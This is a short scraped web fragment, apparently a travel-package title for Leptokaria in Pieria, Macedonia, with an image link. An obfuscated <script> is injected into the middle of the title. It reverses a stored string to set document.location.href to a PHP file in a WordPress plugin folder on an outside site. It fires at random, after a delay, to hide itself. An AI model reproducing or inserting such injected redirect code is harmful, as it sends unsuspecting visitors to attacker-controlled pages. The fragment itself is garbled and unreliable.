 Ifigenia_travel_packages_in_Macedonia_Pieria_Lep<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tokaria